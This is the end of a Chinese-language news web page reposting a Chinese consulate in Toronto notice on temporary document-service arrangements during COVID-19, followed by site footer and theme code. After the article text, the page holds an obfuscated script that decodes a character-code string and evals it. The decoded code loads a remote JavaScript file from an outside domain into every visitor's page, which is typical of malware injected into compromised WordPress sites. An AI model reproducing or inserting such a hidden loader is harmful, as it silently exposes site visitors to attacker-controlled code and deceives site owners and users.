<p style="text-align: justify;">上述临时措施自4月2日（周四）起实施，如今后因疫情发展调整有关安排，将另行通知。如有证件问题，欢迎发送邮件至torontovisaoffice@gmail.com或拨打专线电话416-929-8008（工作日上午9:30-12:00人工接听）咨询。</p>
<p style="text-align: justify;">疫情期间，驻多伦多总领馆将继续为领区同胞做好证件服务，感谢大家的理解、支持和配合。</p>
<p style="text-align: justify;">衷心祝愿每一位在加同胞健康平安！</p>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</section>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</section>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-6697 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">32,851</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_6f7 td_block_template_1">
<style>
/* custom css */
.tdi_3_6f7.td-a-rec{
					text-align: center;
				}.tdi_3_6f7 .td-element-style{
					z-index: -1;
				}.tdi_3_6f7.td-a-rec-img{
				    text-align: left;
				}.tdi_3_6f7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_6f7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/04/01/%e4%b8%87%e9%94%a6%e5%b1%85%e6%b0%91%e4%bb%8a%e5%b9%b4%e4%b8%8d%e7%94%a8%e5%86%8d%e7%bc%b4%e5%9c%b0%e7%a8%8e%e4%ba%86%ef%bc%81%e4%b8%87%e9%94%a6%e8%ae%ae%e4%bc%9a%e7%ac%ac%e4%b8%80%e4%b8%aa%e6%8e%a8/">万锦和Richmond Hill居民今年不用再缴地税了！万锦议会第一个推出财政救济市镇措施，帮助居民和商家</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/04/02/%e6%9d%8e%e6%96%87%e4%ba%ae%e7%ad%8914%e5%90%8d%e6%96%b0%e5%86%a0%e8%82%ba%e7%82%8e%e7%96%ab%e6%83%85%e9%98%b2%e6%8e%a7%e4%b8%80%e7%ba%bf%e7%89%ba%e7%89%b2%e4%ba%ba%e5%91%98%e8%a2%ab%e8%af%84%e5%ae%9a/">李文亮等14名新冠肺炎疫情防控一线牺牲人员被评定为首批烈士</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-04-01T16:39:16-04:00"><meta itemprop="dateModified" content="2020-04-01T16:53:59-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/04/01/%e7%a5%96%e5%9b%bd%e6%b0%b8%e8%bf%9c%e6%98%af%e5%a4%a7%e7%88%b1%e6%9c%80%e5%9d%9a%e5%bc%ba%e7%9a%84%e5%90%8e%e7%9b%be-%e9%a9%bb%e5%8a%a0%e6%8b%bf%e5%a4%a7%e4%bd%bf%e9%a6%86%e8%87%b4%e5%b9%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="驻加拿大使馆致广大留学生的一封信；驻多总领馆临时调整时间的通知；开展驻加使领馆领区留学生情况登记的通知"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/04/1585772825.png"><meta itemprop="width" content="400"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6976a9999de03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>